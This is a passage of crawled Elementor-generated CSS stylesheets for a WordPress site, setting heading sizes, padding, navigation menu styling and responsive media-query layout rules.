.elementor-heading-title{font-size:42px;line-height:45px;}.elementor-99 .elementor-element.elementor-element-25c5a10{font-size:22px;}.elementor-99 .elementor-element.elementor-element-8acbd06 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-8acbd06{text-align:center;}.elementor-99 .elementor-element.elementor-element-8acbd06 .elementor-heading-title{font-size:36px;line-height:42px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider{--ekit_testimonial_left_right_spacing:10px;}}@media(max-width:767px){.elementor-99 .elementor-element.elementor-element-5099257 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-99 .elementor-element.elementor-element-6202227 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-c06b9ea .elementor-heading-title{font-size:38px;}.elementor-99 .elementor-element.elementor-element-1fba7e4 > .elementor-element-populated{padding:40px 10px 0px 10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-99 .elementor-element.elementor-element-0fbadc2{font-size:18px;line-height:25px;letter-spacing:0.9px;}.elementor-99 .elementor-element.elementor-element-af56164{font-size:24px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-99 .elementor-element.elementor-element-792b66b{padding:30px 0px 30px 0px;}.elementor-99 .elementor-element.elementor-element-823d06d{text-align:start;}.elementor-99 .elementor-element.elementor-element-823d06d .elementor-heading-title{font-size:28px;line-height:30px;}.elementor-99 .elementor-element.elementor-element-c3bf1b5{font-size:18px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-a0460bb{font-size:18px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-c63fa86{padding:0px 0px 40px 0px;}.elementor-99 .elementor-element.elementor-element-73148c7 .elementor-heading-title{font-size:28px;line-height:34px;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-99 .elementor-element.elementor-element-8a0d7ba .elementor-image-box-img{margin-bottom:0px;}.elementor-99 .elementor-element.elementor-element-8a0d7ba .elementor-image-box-description{font-size:18px;}.elementor-99 .elementor-element.elementor-element-c515682 .elementor-image-box-img{margin-bottom:0px;}.elementor-99 .elementor-element.elementor-element-c515682 .elementor-image-box-description{font-size:18px;}.elementor-99 .elementor-element.elementor-element-dcb5e26 .elementor-image-box-img{margin-bottom:0px;}.elementor-99 .elementor-element.elementor-element-dcb5e26 .elementor-image-box-description{font-size:18px;}.elementor-99 .elementor-element.elementor-element-191b1d6 .elementor-image-box-img{margin-bottom:0px;}.elementor-99 .elementor-element.elementor-element-191b1d6 .elementor-image-box-description{font-size:18px;}.elementor-99 .elementor-element.elementor-element-deb7e8e > .elementor-shape-top svg{height:30px;}.elementor-99 .elementor-element.elementor-element-deb7e8e > .elementor-shape-bottom svg{height:30px;}.elementor-99 .elementor-element.elementor-element-deb7e8e{padding:50px 0px 40px 0px;}.elementor-99 .elementor-element.elementor-element-015143a .elementor-heading-title{font-size:28px;line-height:30px;}.elementor-99 .elementor-element.elementor-element-7b8e48e{font-size:18px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-aecc954 .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-aecc954 .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-aecc954 .elementor-image-box-description{font-size:18px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-a849919 .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-a849919 .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-a849919 .elementor-image-box-description{font-size:18px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-04e2301 .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-04e2301 .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-04e2301 .elementor-image-box-description{font-size:18px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-6675ee0 .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-6675ee0 .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-6675ee0 .elementor-image-box-description{font-size:18px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-752635a .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-752635a .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-752635a .elementor-image-box-description{font-size:18px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-2266bcf .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-2266bcf .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-2266bcf .elementor-image-box-description{font-size:18px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-89dc74b{padding:30px 0px 45px 0px;}.elementor-99 .elementor-element.elementor-element-a96ddd8 .elementor-heading-title{font-size:28px;line-height:30px;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-img{margin-bottom:35px;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-description{font-size:18px;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-img{margin-bottom:35px;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-description{font-size:18px;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-img{margin-bottom:35px;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-description{font-size:18px;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-img{margin-bottom:35px;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-description{font-size:18px;}.elementor-99 .elementor-element.elementor-element-96e5873 .elementor-heading-title{font-size:38px;line-height:40px;}.elementor-99 .elementor-element.elementor-element-25c5a10{font-size:18px;}.elementor-99 .elementor-element.elementor-element-8acbd06 .elementor-heading-title{font-size:28px;line-height:30px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider{--ekit_testimonial_left_right_spacing:10px;}.elementor-99 .elementor-element.elementor-element-7dcb58f{padding:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://w8ced.org/wp-content/uploads/elementor/css/post-6.css?ver=1768925441
body_size: 1359
content:
.elementor-6 .elementor-element.elementor-element-39620fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-39620fe:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-39620fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-39620fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-6 .elementor-element.elementor-element-39620fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-50b96a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-50b96a3 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6 .elementor-element.elementor-element-8603d40 .hfe-site-logo-container, .elementor-6 .elementor-element.elementor-element-8603d40 .hfe-caption-width figcaption{text-align:left;}.elementor-6 .elementor-element.elementor-element-8603d40 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-8603d40 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-8603d40 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-6 .elementor-element.elementor-element-68ea14a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-9d14844 .menu-item a.hfe-menu-item{padding-left:40px;padding-right:40px;}.elementor-6 .elementor-element.elementor-element-9d14844 .menu-item a.hfe-sub-menu-item{padding-left:calc( 40px + 20px );padding-right:40px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 40px + 40px );padding-right:40px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 40px + 60px );padding-right:40px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 40px + 80px );padding-right:40px;}.elementor-6 .elementor-element.elementor-element-9d14844 .menu-item a.hfe-menu-item, .elementor-6 .elementor-element.elementor-element-9d14844 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-6 .elementor-element.elementor-element-9d14844 ul.sub-menu{width:220px;}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu a.hfe-sub-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-6 .elementor-element.elementor-element-9d14844 a.hfe-menu-item, .elementor-6 .elementor-element.elementor-element-9d14844 a.hfe-sub-menu-item{font-size:20px;font-weight:400;text-transform:uppercase;line-height:50px;}.elementor-6 .elementor-element.elementor-element-9d14844 .menu-item a.hfe-menu-item, .elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-6 .elementor-element.elementor-element-9d14844 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-6 .elementor-element.elementor-element-9d14844 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu a.hfe-sub-menu-item,
								.elementor-6 .elementor-element.elementor-element-9d14844 .elementor-menu-toggle,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-6 .elementor-element.elementor-element-9d14844 .elementor-menu-toggle:hover,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu li a.hfe-sub-menu-item,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-weight:400;text-transform:uppercase;}.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-color:#F1F1F1;}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu li.menu-item:not(:last-child),
						.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#F1F1F1;border-bottom-width:1px;}.elementor-6 .elementor-element.elementor-element-9d14844 div.hfe-nav-menu-icon{color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-9d14844 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-9d14844 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-9d14844 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-154a556 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-50b96a3{width:10%;}.elementor-6 .elementor-element.elementor-element-68ea14a{width:79.333%;}.elementor-6 .elementor-element.elementor-element-154a556{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-50b96a3{width:18%;}.elementor-6 .elementor-element.elementor-element-68ea14a{width:64%;}.elementor-6 .elementor-element.elementor-element-154a556{width:18%;}}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-39620fe{padding:5px 10px 5px 10px;}.elementor-widget-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6 .elementor-element.elementor-element-9d14844 .menu-item a.hfe-menu-item{padding-left:8px;padding-right:8px;}.elementor-6 .elementor-element.elementor-element-9d14844 .menu-item a.hfe-sub-menu-item{padding-left:calc( 8px + 20px );padding-right:8px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 40px );padding-right:8px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 60px );padding-right:8px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 80px );padding-right:8px;}.elementor-6 .elementor-element.elementor-element-9d14844 .menu-item a.hfe-menu-item, .elementor-6 .elementor-element.elementor-element-9d14844 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu li a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:31px;padding-right:31px;}.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 31px + 20px );padding-right:31px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 31px + 40px );padding-right:31px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 31px + 60px );padding-right:31px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 31px + 80px );padding-right:31px;}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu a.hfe-sub-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:9px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown.menu-is-active{margin-top:9px;}.elementor-6 .elementor-element.elementor-element-9d14844 a.hfe-menu-item, .elementor-6 .elementor-element.elementor-element-9d14844 a.hfe-sub-menu-item{font-size:16px;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-50b96a3{width:36%;}.elementor-6 .elementor-element.elementor-element-50b96a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6 .elementor-element.elementor-element-68ea14a{width:64%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-68ea14a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-68ea14a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-68ea14a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6 .elementor-element.elementor-element-68ea14a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-68ea14a > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu li a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px;}.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 25px + 20px );padding-right:25px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 40px );padding-right:25px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 60px );padding-right:25px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 80px );padding-right:25px;}.elementor-6 .elementor-element.elementor-element-9d14844 .sub-menu a.hfe-sub-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:10px;}.elementor-6 .elementor-element.elementor-element-9d14844 .hfe-dropdown.menu-is-active{margin-top:10px;}.elementor-6 .elementor-element.elementor-element-9d14844{width:var( --container-widget-width, 37px );max-width:37px;--container-widget-width:37px;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-6 .elementor-element.elementor-element-9d14844 nav.hfe-dropdown-expandible .hfe-nav-menu{border-width:0px 0px 1px 0px;}.elementor-6 .elementor-element.elementor-element-154a556{width:30%;}.elementor-6 .elementor-element.elementor-element-154a556 > .elementor-element-populated{padding:10px 10px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://w8ced.org/wp-content/uploads/elementor/css/post-69.css?ver=1768925441
body_size: 756
content:
.elementor-69 .elementor-element.elementor-element-cfec9b0:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-cfec9b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1464;}.elementor-69 .elementor-element.elementor-element-cfec9b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 10px 70px 10px;}.elementor-69 .elementor-element.elementor-element-cfec9b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-af5d4f5 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-69 .elementor-element.elementor-element-af5d4f5{text-align:start;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-9d414b9{font-weight:400;color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-69 